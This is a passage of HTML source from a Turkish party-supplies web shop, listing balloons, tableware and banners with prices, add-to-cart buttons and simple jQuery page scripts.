<b class="end">
110,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb15381" placeholder="1" value="1">
<button name="button" data-product-id="15381" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
</div>

<input type="hidden" class="myProductList" value="24714"/>
<div class="Product">
<div>
<strong class="ek1"></strong>
<div class="new">YENİ</div> <div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/iyi-ki-dogdun-rose-gold-metalik-harf-afis-harf-ve-bayrak-afisler-parti-dunyasi-21535-24-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="iyi-ki-dogdun-rose-gold-metalik-harf-afis">
<img src="https://www.partidunyasi.com/iyi-ki-dogdun-rose-gold-metalik-harf-afis-harf-ve-bayrak-afisler-parti-dunyasi-21535-24-K.jpg" id="show-case" alt="Parti Dünyası - İyi Ki Doğdun Rose Gold Metalik Harf Afiş" title="Parti Dünyası - İyi Ki Doğdun Rose Gold Metalik Harf Afiş"/>
</a>
</div>
<h4><a href="iyi-ki-dogdun-rose-gold-metalik-harf-afis">İyi Ki Doğdun Rose Gold Metalik Harf Afiş</a></h4>
<label>
Paket Fiyatı
<b class="end">
125,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb24714" placeholder="1" value="1">
<button name="button" data-product-id="24714" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
</div>

<input type="hidden" class="myProductList" value="23743"/>
<div class="Product">
<div>
<strong class="ek1">Pakette 10 Adet</strong>
<div class="new">YENİ</div> <div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/renkli-cizgili-10-lu-misir-kutusu-misir-popcorn-kutulari-parti-dunyasi-20378-23-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="renkli-cizgili-10-lu-misir-kutusu">
<img src="https://www.partidunyasi.com/renkli-cizgili-10-lu-misir-kutusu-misir-popcorn-kutulari-parti-dunyasi-20378-23-K.jpg" id="show-case" alt="Parti Dünyası - Renkli Çizgili 8 Li Mısır Kutusu" title="Parti Dünyası - Renkli Çizgili 8 Li Mısır Kutusu"/>
</a>
</div>
<h4><a href="renkli-cizgili-10-lu-misir-kutusu">Renkli Çizgili 8 Li Mısır Kutusu</a></h4>
<label>
Paket Fiyatı
<b class="end">
95,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb23743" placeholder="1" value="1">
<button name="button" data-product-id="23743" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
</div>

<input type="hidden" class="myProductList" value="22853"/>
<div class="Product">
<div>
<strong class="ek1">Pakette 1 Adet</strong>
<div class="new">YENİ</div> <div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/kopek-baligi-folyo-balon-kiz-mi-erkek-migender-party-parti-dunyasi-21916-22-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="kopek-baligi-folyo-balon">
<img src="https://www.partidunyasi.com/kopek-baligi-folyo-balon-kiz-mi-erkek-migender-party-parti-dunyasi-21916-22-K.jpg" id="show-case" alt="Parti Dünyası - Köpek Balığı Folyo Balon" title="Parti Dünyası - Köpek Balığı Folyo Balon"/>
</a>
</div>
<h4><a href="kopek-baligi-folyo-balon">Köpek Balığı Folyo Balon</a></h4>
<label>
Paket Fiyatı
<b class="end">
165,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb22853" placeholder="1" value="1">
<button name="button" data-product-id="22853" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
</div>

<input type="hidden" class="myProductList" value="5594"/>
<div class="Product">
<div>
<strong class="ek1">Pakette 10 Adet</strong>
<div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/fistik-yesili-10-lu-latex-balon-ananas-flamingo-ve-arkadaslari-parti-dunyasi-20677-55-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="fistik-yesili-10-lu-latex-balon">
<img src="https://www.partidunyasi.com/fistik-yesili-10-lu-latex-balon-ananas-flamingo-ve-arkadaslari-parti-dunyasi-20677-55-K.jpg" id="show-case" alt="Parti Dünyası - Fıstık Yeşili Balon 10 Adet" title="Parti Dünyası - Fıstık Yeşili Balon 10 Adet"/>
</a>
</div>
<h4><a href="fistik-yesili-10-lu-latex-balon">Fıstık Yeşili Balon 10 Adet</a></h4>
<label>
Paket Fiyatı
<b class="end">
95,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb5594" placeholder="1" value="1">
<button name="button" data-product-id="5594" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
</div>

<input type="hidden" class="myProductList" value="23213"/>
<div class="Product">
<div>
<strong class="ek1">5 inç / 13 cm</strong>
<div class="new">YENİ</div> <div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/makaron-karisik-renklerde-10-lu-latex-balon-12-cm-unicorn-partisi-parti-dunyasi-20631-23-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="makaron-karisik-renklerde-10-lu-latex-balon-12-cm">
<img src="https://www.partidunyasi.com/makaron-karisik-renklerde-10-lu-latex-balon-12-cm-unicorn-partisi-parti-dunyasi-20631-23-K.jpg" id="show-case" alt="Parti Dünyası - Makaron Karışık Renklerde 10 Lu latex Balon Küçük Boy" title="Parti Dünyası - Makaron Karışık Renklerde 10 Lu latex Balon Küçük Boy"/>
</a>
</div>
<h4><a href="makaron-karisik-renklerde-10-lu-latex-balon-12-cm">Makaron Karışık Renklerde 10 Lu latex Balon Küçük Boy</a></h4>
<label>
Paket Fiyatı
<b class="end">
75,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb23213" placeholder="1" value="1">
<button name="button" data-product-id="23213" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
</div>

<input type="hidden" class="myProductList" value="2382"/>
<div class="Product">
<div>
<strong class="ek1">Pakette 1 Adet</strong>
<div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/seker-pembe-masa-etegi-masa-etekleri-parti-dunyasi-16066-23-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="seker-pembe-masa-etegi">
<img src="https://www.partidunyasi.com/seker-pembe-masa-etegi-masa-etekleri-parti-dunyasi-16066-23-K.jpg" id="show-case" alt=" Parti Dünyası - Şeker Pembe Masa Eteği 73 x 426 cm" title=" Parti Dünyası - Şeker Pembe Masa Eteği 73 x 426 cm"/>
</a>
</div>
<h4><a href="seker-pembe-masa-etegi">Şeker Pembe Masa Eteği 73 x 426 cm</a></h4>
<label>
Paket Fiyatı
<b class="end">
145,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb2382" placeholder="1" value="1">
<button name="button" data-product-id="2382" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
</div>

<input type="hidden" class="myProductList" value="24992"/>
<div class="Product">
<div>
<strong class="ek1">Pembe Renk</strong>
<div class="new">YENİ</div> <div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/2-adet-balon-standi-ve-14-adet-pembe-balon-konfetili-balonlar-parti-dunyasi-21911-24-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="2-adet-balon-standi-ve-14-adet-pembe-balon">
<img src="https://www.partidunyasi.com/2-adet-balon-standi-ve-14-adet-pembe-balon-konfetili-balonlar-parti-dunyasi-21911-24-K.jpg" id="show-case" alt="Parti Dünyası - 2 Adet Balon Standı ve 14 Adet Pembe Balon" title="Parti Dünyası - 2 Adet Balon Standı ve 14 Adet Pembe Balon"/>
</a>
</div>
<h4><a href="2-adet-balon-standi-ve-14-adet-pembe-balon">2 Adet Balon Standı ve 14 Adet Pembe Balon</a></h4>
<label>
Paket Fiyatı
<b class="end">
299,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb24992" placeholder="1" value="1">
<button name="button" data-product-id="24992" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
</div>

</div>
</div>
</div>
</div>
<script>
$(".zoom").click(function(){
$("#popupareaimg").attr("src",$(this).attr("src"));
$(".PopupArea").fadeIn();
});
$(".newBasket input").change(function(){
$(this).parent().find("button").attr("data-quantity",this.value);
});
$("#sort").html($("#hiddenSort").html()).show();
$(".secim").click(function(){
$(".secim").css("opacity","0.2");
$(this).css("opacity","1");
});
</script>
<!--cache-->
<script type="text/javascript">
$(document).ready(function () {
$('#list-catalog1044').equalizer();
});
</script>
<div class="col col-12" id="list-catalog1044">
<div class="row mb">
<div class="fl col-12 block-title">
<div class="btn-upper btn btn-default passive fw600">Çok Satanlar</div>
</div>
<div class="col col-12 catalogWrapper line-top line-left" id="list-slide1044">
<div class="row">
<input type="hidden" class="myProductList" value="9127"/>
<div class="Product">
<div>
<strong class="ek1">Pakette 10  Adet</strong>
<div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/yilbasi-baston-seker-baston-sekerler-parti-dunyasi-10436-91-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="yilbasi-baston-seker">
<img src="https://www.partidunyasi.com/yilbasi-baston-seker-baston-sekerler-parti-dunyasi-10436-91-K.jpg" id="show-case" alt="Parti Dünyası - Yılbaşı Baston Şeker 10 Adet" title="Parti Dünyası - Yılbaşı Baston Şeker 10 Adet"/>
</a>
</div>
<h4><a href="yilbasi-baston-seker">Yılbaşı Baston Şeker 10 Adet</a></h4>
<label>
Paket Fiyatı
<b class="end">
59,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb9127" placeholder="1" value="1">
<button name="button" data-product-id="9127" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
<span class="nostock">TÜKENDİ</span>
</div>
<input type="hidden" class="myProductList" value="2589"/>
<div class="Product">
<div>
<strong class="ek1">Pakette 8 Adet</strong>
<div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/dinozor-land-partisi-8-li-tabak-dinozorland-parti-dunyasi-14925-25-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="dinozor-land-partisi-8-li-tabak">
<img src="https://www.partidunyasi.com/dinozor-land-partisi-8-li-tabak-dinozorland-parti-dunyasi-14925-25-K.jpg" id="show-case" alt="Parti Dünyası - Dinozor Land Partisi 8 li Tabak" title="Parti Dünyası - Dinozor Land Partisi 8 li Tabak"/>
</a>
</div>
<h4><a href="dinozor-land-partisi-8-li-tabak">Dinozor Land Partisi 8 li Tabak</a></h4>
<label>
Paket Fiyatı
<b class="end">
110,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb2589" placeholder="1" value="1">
<button name="button" data-product-id="2589" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
<span class="nostock">TÜKENDİ</span>
</div>
<input type="hidden" class="myProductList" value="15835"/>
<div class="Product">
<div>
<strong class="ek1">Pakette 8 adet</strong>
<div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/unicorn-partisi-bardak-8-adet-unicorn-partisi-parti-dunyasi-20425-15-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="unicorn-partisi-bardak-8-adet">
<img src="https://www.partidunyasi.com/unicorn-partisi-bardak-8-adet-unicorn-partisi-parti-dunyasi-20425-15-K.jpg" id="show-case" alt="Parti Dünyası - Unicorn Partisi Pırıltılı Bardak 8 Adet" title="Parti Dünyası - Unicorn Partisi Pırıltılı Bardak 8 Adet"/>
</a>
</div>
<h4><a href="unicorn-partisi-bardak-8-adet">Unicorn Partisi Pırıltılı Bardak 8 Adet</a></h4>
<label>
Paket Fiyatı
<b class="end">
95,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb15835" placeholder="1" value="1">
<button name="button" data-product-id="15835" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
</div>
<input type="hidden" class="myProductList" value="2578"/>
<div class="Product">
<div>
<strong class="ek1">Pakette 8 Adet</strong>
<div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/dinozor-land-partisi-8-li-bardak-dinozorland-parti-dunyasi-3011-25-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="dinozor-land-partisi-8-li-bardak">
<img src="https://www.partidunyasi.com/dinozor-land-partisi-8-li-bardak-dinozorland-parti-dunyasi-3011-25-K.jpg" id="show-case" alt="Parti Dünyası - Dinozor Land Partisi 8 li Bardak" title="Parti Dünyası - Dinozor Land Partisi 8 li Bardak"/>
</a>
</div>
<h4><a href="dinozor-land-partisi-8-li-bardak">Dinozor Land Partisi 8 li Bardak</a></h4>
<label>
Paket Fiyatı
<b class="end">
95,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb2578" placeholder="1" value="1">
<button name="button" data-product-id="2578" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
</div>
<input type="hidden" class="myProductList" value="323"/>
<div class="Product">
<div>
<strong class="ek1">Pakette 12 Adet</strong>
<div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/karisik-renkli-metalik-10-lu-latex-balon-pj-masks-parti-dunyasi-20574-32-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="karisik-renkli-metalik-10-lu-latex-balon">
<img src="https://www.partidunyasi.com/karisik-renkli-metalik-10-lu-latex-balon-pj-masks-parti-dunyasi-20574-32-K.jpg" id="show-case" alt="Parti Dünyası - Karışık Renkli METALİK 12 li Latex Balon" title="Parti Dünyası - Karışık Renkli METALİK 12 li Latex Balon"/>
</a>
</div>
<h4><a href="karisik-renkli-metalik-10-lu-latex-balon">Karışık Renkli METALİK 12 li Latex Balon</a></h4>
<label>
Paket Fiyatı
<b class="end">
95,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb323" placeholder="1" value="1">
<button name="button" data-product-id="323" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
</div>
<input type="hidden" class="myProductList" value="24"/>
<div class="Product">
<div>
<strong class="ek1"><span>Pakette 1 Adet</span></strong>
<div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/balon-pompasi-duz-renk-latex-balon-parti-dunyasi-15-24-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="balon-pompasi">
<img src="https://www.partidunyasi.com/balon-pompasi-duz-renk-latex-balon-parti-dunyasi-15-24-K.jpg" id="show-case" alt="Parti Dünyası - Balon Pompası - Plates Topu Pompası" title="Parti Dünyası - Balon Pompası - Plates Topu Pompası"/>
</a>
</div>
<h4><a href="balon-pompasi">Balon Pompası - Plates Topu Pompası</a></h4>
<label>
Paket Fiyatı
<b class="end">
120,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb24" placeholder="1" value="1">
<button name="button" data-product-id="24" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
</div>
<input type="hidden" class="myProductList" value="2591"/>
<div class="Product">
<div>
<strong class="ek1">Pakette 8 Adet</strong>
<div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/dinozor-land-partisi-8-li-duduk-dinozorland-converting-22834-25-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="dinozor-land-partisi-8-li-duduk">
<img src="https://www.partidunyasi.com/dinozor-land-partisi-8-li-duduk-dinozorland-converting-22834-25-K.jpg" id="show-case" alt="Converting - Dinozor Partisi 6 lı Kaynana Dili" title="Converting - Dinozor Partisi 6 lı Kaynana Dili"/>
</a>
</div>
<h4><a href="dinozor-land-partisi-8-li-duduk">Dinozor Partisi 6 lı Kaynana Dili</a></h4>
<label>
Paket Fiyatı
<b class="end">
145,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb2591" placeholder="1" value="1">
<button name="button" data-product-id="2591" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
</div>
<input type="hidden" class="myProductList" value="12713"/>
<div class="Product">
<div>
<strong class="ek1">Pakette 25 adet</strong>
<div class="zoom" id="p_z4652" src="https://www.partidunyasi.com/bebek-pembesi-25-li-catal-tatli-cupcake-parti-dunyasi-16008-12-B.jpg" style="opacity: 0;"><i class="fa fa-search-plus" aria-hidden="true"></i></div>
<a href="bebek-pembesi-25-li-catal">
<img src="https://www.partidunyasi.com/bebek-pembesi-25-li-catal-tatli-cupcake-parti-dunyasi-16008-12-K.jpg" id="show-case" alt="Parti Dünyası - Bebek Pembesi 25 li Çatal" title="Parti Dünyası - Bebek Pembesi 25 li Çatal"/>
</a>
</div>
<h4><a href="bebek-pembesi-25-li-catal">Bebek Pembesi 25 li Çatal</a></h4>
<label>
Paket Fiyatı
<b class="end">
65,00 TL (KDV Dahil)
</b>
</label>
<div class="newBasket">
<input type="number" class="nmb12713" placeholder="1" value="1">
<button name="button" data-product-id="12713" data-quantity="1" data-variant-id="0" type="submit" value="add_to_cart" class="Add2Cart button button--full-width">Sepete Ekle</button>
</div>
<span class="nostock">TÜKENDİ</span>
</div>
</div>
</div>
</div>
</div>
<script>
$(".zoom").click(function(){
$("#popupareaimg").attr("src",$(this).attr("src"));
$(".PopupArea").fadeIn();
});
$(".newBasket input").change(function(){
$(this).parent().find("button").attr("data-quantity",this.value);
});
$("#sort").html($("#hiddenSort").html()).show();
$(".secim").click(function(){
$(".secim").css("opacity","0.2");
$(this).css("opacity","1");
});
</script>

                    </div>
                    <aside class="col col-2 col-md-3 col-sm-12 p-right" id="rightColumn">
                        
<div class="col col-12">
<div class="row mb whiteBg box-border btn-radius">
<div class="col col-12">
<div class="row col-title">
<div class="btn col-12 btn-upper fw600 lightBg">Kategoride Diğer Ürünler</div>
</div>
<div class="box p-bottom col-12">
<div class="row">
<div class="fl col-12">
<ul class="fl col-12" id="list-slide1047">

<li class="col col-12 productColListItem">
<div class="row mb line-bottom">
<a href="/mint-yesili-10-adet-balon" class="col col-5 p-left">
<!---->
<span class="fl image-wrapper">
<span class="imgInner">
<img data-src="https://www.partidunyasi.com/mint-yesili-10-adet-balon-ucaklar-partisi-1-yas-parti-dunyasi-20670-14-K.jpg" src="/theme/standart/images/lazy_load_yukleniyor.gif" class="lazy" alt="Parti Dünyası - Mint Yeşili Balon 10 Adet" title="Parti Dünyası - Mint Yeşili Balon 10 Adet" />
</span>
</span>
</a>
<div class="fl col-7">
<div class="fl col-12">
<a href="/mint-yesili-10-adet-balon" class="fl col-12 productDescription">Mint Yeşili Balon 10 Adet</a>
</div>
<div class="fl col-12">
<div class="productPrice fr">
<div class="priceWrapper">
<div class="fl col-12 currentPrice">
95,00
TL
</div>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="col col-12 productColListItem">
<div class="row mb line-bottom">
<a href="/bebek-pembesi-25-li-catal" class="col col-5 p-left">
<!---->
<span class="fl image-wrapper">
<span class="imgInner">
<img data-src="https://www.partidunyasi.com/bebek-pembesi-25-li-catal-tatli-cupcake-parti-dunyasi-16008-12-K.jpg" src="/theme/standart/images/lazy_load_yukleniyor.gif" class="lazy" alt="Parti Dünyası - Bebek Pembesi 25 li Çatal" title="Parti Dünyası - Bebek Pembesi 25 li Çatal" />
</span>
</span>
</a>
<div class="fl col-7">
<div class="fl col-12">
<a href="/bebek-pembesi-25-li-catal" class="fl col-12 productDescription">Bebek Pembesi 25 li Çatal</a>
</div>
<div class="fl col-12">
<div class="productPrice fr">
<div class="priceWrapper">
<div class="fl col-12 currentPrice">
65,00
TL
</div>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="col col-12 productColListItem">
<div class="row mb line-bottom">
<a href="/bebek-pembesi-10-lu-latex-balon" class="col col-5 p-left">
<!---->
<span class="fl image-wrapper">
<span class="imgInner">
<img data-src="https://www.partidunyasi.com/bebek-pembesi-10-lu-latex-balon-kedicikler-partisi-parti-dunyasi-20673-12-K.jpg" src="/theme/standart/images/lazy_load_yukleniyor.gif" class="lazy" alt="Parti Dünyası - Bebek Pembesi Balon 10 Adet" title="Parti Dünyası - Bebek Pembesi Balon 10 Adet" />
</span>
</span>
</a>
<div class="fl col-7">
<div class="fl col-12">
<a href="/bebek-pembesi-10-lu-latex-balon" class="fl col-12 productDescription">Bebek Pembesi Balon 10 Adet</a>
</div>
<div class="fl col-12">
<div class="productPrice fr">
<div class="priceWrapper">
<div class="fl col-12 currentPrice">
95,00
TL
</div>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="col col-12 productColListItem">
<div class="row mb line-bottom">
<a href="/latex-balon-folyo-balon-satndi" class="col col-5 p-left">
<!---->
<span class="fl image-wrapper">
<span class="imgInner">
<img data-src="https://www.partidunyasi.com/latex-balon-folyo-balon-satndi-mini-shapes-balonlar-parti-dunyasi-17781-22-K.jpg" src="/theme/standart/images/lazy_load_yukleniyor.gif" class="lazy" alt="Parti Dünyası - Latex Balon-Folyo Balon Standı" title="Parti Dünyası - Latex Balon-Folyo Balon Standı" />
</span>
</span>
</a>
<div class="fl col-7">
<div class="fl col-12">
<a href="/latex-balon-folyo-balon-satndi" class="fl col-12 productDescription">Latex Balon-Folyo Balon Standı</a>
</div>
<div class="fl col-12">
<div class="productPrice fr">
<div class="priceWrapper">
<div class="fl col-12 currentPrice">
125,00
TL
</div>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="col col-12 productColListItem">
<div class="row mb line-bottom">
<a href="/beyaz-metalik-10-lu-latex-balon" class="col col-5 p-left">
<!---->
<span class="fl image-wrapper">
<span class="imgInner">
<img data-src="https://www.partidunyasi.com/beyaz-metalik-10-lu-latex-balon-sevimli-mavi-balina-parti-dunyasi-20593-14-K.jpg" src="/theme/standart/images/lazy_load_yukleniyor.gif" class="lazy" alt="Parti Dünyası - Beyaz Metalik 10 lu Latex Balon" title="Parti Dünyası - Beyaz Metalik 10 lu Latex Balon" />
</span>
</span>
</a>
<div class="fl col-7">
<div class="fl col-12">
<a href="/beyaz-metalik-10-lu-latex-balon" class="fl col-12 productDescription">Beyaz Metalik 10 lu Latex Balon</a>
</div>
<div class="fl col-12">
<div class="productPrice fr">
<div class="priceWrapper">
<div class="fl col-12 currentPrice">
95,00
TL
</div>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="col col-12 productColListItem">
<div class="row mb line-bottom">
<a href="/happy-birthday-10-lu-balon" class="col col-5 p-left">
<!---->
<span class="fl image-wrapper">
<span class="imgInner">
<img data-src="https://www.partidunyasi.com/happy-birthday-10-lu-balon-baskili-latex-balon-parti-dunyasi-21280-29-K.jpg" src="/theme/standart/images/lazy_load_yukleniyor.gif" class="lazy" alt="Parti Dünyası - Happy Birthday 10 lu balon" title="Parti Dünyası - Happy Birthday 10 lu balon" />
</span>
</span>
</a>
<div class="fl col-7">
<div class="fl col-12">
<a href="/happy-birthday-10-lu-balon" class="fl col-12 productDescription">Happy Birthday 10 lu balon</a>
</div>
<div class="fl col-12">
<div class="productPrice fr">
<div class="priceWrapper">
<div class="fl col-12 currentPrice">
95,00
TL
</div>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="col col-12 productColListItem">
<div class="row mb line-bottom">
<a href="/10-adet-beyaz-balon" class="col col-5 p-left">
<!---->
<span class="fl image-wrapper">
<span class="imgInner">
<img data-src="https://www.partidunyasi.com/10-adet-beyaz-balon-mini-safari-partisi-parti-dunyasi-20681-30-K.jpg" src="/theme/standart/images/lazy_load_yukleniyor.gif" class="lazy" alt="Parti Dünyası - Beyaz Balon 10 Adet" title="Parti Dünyası - Beyaz Balon 10 Adet" />
</span>
</span>
</a>
<div class="fl col-7">
<div class="fl col-12">
<a href="/10-adet-beyaz-balon" class="fl col-12 productDescription">Beyaz Balon 10 Adet</a>
</div>
<div class="fl col-12">
<div class="productPrice fr">
<div class="priceWrapper">
<div class="fl col-12 currentPrice">
95,00
TL
</div>
</div>
</div>
</div>
</div>
</div>
</li>

</ul>
</div>
</div>
</div>
</div>
</div>
</div>

                    </aside>
                </div>
            </div>
        </div>
    </div>
</div>
<footer id="footer" class="col col-12 fl">
    <div class="row">
        <!--cache--><div id="yukari" style="display: none;"><i class="fa fa-caret-square-o-up" aria-hidden="true"></i></div>
<div class="footer_Top">
<div class="inner">
<div id="haberbultenBaslik" class="fl col-12">
<span id="footerustBaslik" class="col col-12">Türkiye'nin Parti Marketi</span>
<span id="footeraltBaslik" class="col col-12">Parti Dünyasındaki tüm yeniliklerden<br>ilk siz haberdar olun!</span>
</div>
<div id="haberbulteninput" class="fl col-12 haberbox">
<input type="text" placeholder="e-Mail adresinizi giriniz" id="ebulteni-eposta">
<button onclick="RegisterMail('Newsletters','Newsletters',$('#ebulteni-eposta').val());">ABONE OL</button>
</div>
</div>
</div>
<div class="footer">
<div class="ftop"></div>
<div class="inner">
<div class="fthead a-center col-12">
<h4>SOSYAL MEDYA</h4>
<a href="https://www.facebook.com/Parti-D%C3%BCnyas%C4%B1-115150591836680/"><i class="fa fa-facebook"></i></a>
<a href="https://instagram.com/partidunyasi_/"><i class="fa fa-instagram"></i></a>
<a href="https://twitter.com/parti_dunyasi"><i class="fa fa-twitter"></i></a>
</div>
<div class="ftalt flr wFull">
<ul class="hrUL wFull">
<li>
<ul class="wrUL fll">
<li>Parti Dünyası</li>
<li><a href="https://www.partidunyasi.com/magazalarimiz">Mağazalar</a></li>
<li><a href="is-basvuru">Bizimle Çalışmak İstermisiniz?</a></li>
<li><a href="bayim-olur-musun">Franchise Başvuru Formu</a></li>
<li><a href="https://www.partidunyasi.com/hesap">Hesap Numaralarımız</a></li>
<li><a href="https://www.partidunyasi.com/pay">Online Ödeme</a></li>
<li><a href="https://www.partidunyasi.com/iletisim">İletişim</a></li>
</ul>
<ul class="wrUL fll">
<li>Müşteri Hizmetleri</li>
<li><a href="https://www.partidunyasi.com/uye-girisi-sayfasi">Hesabım</a></li>
<li><a href="https://www.partidunyasi.com/blog">Blog</a></li>
<li><a href="https://www.partidunyasi.com/?B=SifremiUnuttum">Şifremi Unuttum</a></li>
<li><a href="https://www.partidunyasi.com/uye-girisi-sayfasi">Sipariş Takibi</a></li>
<li><a href="https://www.partidunyasi.com/sikca-sorulan-sorular">Sıkça Sorulan Sorular</a></li>
<li><a href="index.php?B=Sayfalar&SayfaId=2">Gizlilik ve Güvenlik</a></li>
<li><a href="index.php?B=Sayfalar&SayfaId=5">Garanti ve İade Koşulları</a></li>
</ul>
<ul class="wrUL fll">
<li>İlgi Görenler</li>
<li><a href="https://www.partidunyasi.com/parti-paketleri">Parti Temaları</a></li>
<li><a href="https://www.partidunyasi.com/kisiye-ozel-partiler">Kişiye Özel Ürünler</a></li>
<li><a href="https://www.partidunyasi.com/kostum-aksesuarlari">Kostümler ve Aksesuarlar</a></li>
<li><a href="https://www.partidunyasi.com/folyo-balonlar">Balon ve Folyo Balonlar</a></li>
<li><a href="https://www.partidunyasi.com/baby-shower-partileri">Baby Shower Ürünleri</a></li>
<li><a href="https://www.partidunyasi.com/yilbasi-noel-parti-malzemeleri">Özel Gün Partileri</a></li>
<li><a href="https://www.partidunyasi.com/catering-malzemeleri">Kullan At Ürünler</a></li>
</ul>
<ul class="wrUL fll">
<li>Üye</li>
<li><a href="/?B=YeniUye">Yeni Üyelik</a></li>
<li><a href="/uye-girisi-sayfasi?B=Forward">Üye Girişi</a></li>
</ul>
<ul id="posts" class="wrUL fll">
<li><i class="fa fa-newspaper-o"></i> Bizden Haberler</li>
</ul>
</li>
</ul>
</div>
<p class="fll wFull">© 2018 Partidunyasi.com Tüm Hakları Saklıdır <span class="author hidden" style="display:none;"><!--By Emre Bostan --> <a href="http://www.emrebostan.com/">Designed By Emre Bostan</a></span></p>
</div>
</div>
<script>
$(document).ready(function(){
$('.slick-items,.catSlider').slick({
slidesToShow: 8,
slidesToScroll: 1,
lazyLoad: 'ondemand',
autoplay: true,
autoplaySpeed: 2000,
responsive: [
{
breakpoint: 768,
settings: {
arrows: false,
centerMode: true,
slidesToShow: 2
}
},
{
breakpoint: 480,
settings: {
arrows: false,
centerMode: true,
slidesToShow: 2
}
}
]
});
$(window).scroll(function () {
if ($(this).scrollTop() > 100) $(".cat").addClass("CategoriesFix");
else $(".cat").removeClass("CategoriesFix");
});
});
$(document).ready(function() {
$("#yukari").click(function() {
$("html,body").stop().animate({ scrollTop: "0" }, 1000);
});
$(window).scroll(function() {
var uzunluk = $(document).scrollTop();
if (uzunluk > 600) $("#yukari").fadeIn(500);
else { $("#yukari").fadeOut(500); }
});
});
</script>
    </div>
</footer><script type="text/javascript">
                var YONETICI_ADSOYAD = ' ';
                if(typeof setCookie=='function'){
                    setCookie('nocache', '1', -1); 
                }    
